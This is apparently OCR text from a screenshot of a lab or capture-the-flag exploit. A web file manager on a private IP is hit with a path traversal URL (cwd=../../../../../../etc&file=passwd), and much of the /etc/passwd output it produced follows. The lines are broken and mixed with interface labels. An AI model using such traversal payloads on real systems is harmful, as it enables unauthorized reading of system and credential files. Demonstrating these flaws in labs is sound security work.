 http://192.168.138.231/?cwd=../../../../../../etc&file=passwd&download=false
DB
Boolean
File Manager
Browse... No file selected. Upload
/
Filename Size Date
test.txt 0 Bytes 07 Sep 2026
File Edit Tools Syntax Buffers Window Help
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbi
n
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:
n/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/us
ologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nol
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
remi:x:1000:1000::/home/remi:/bin/bash
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false
~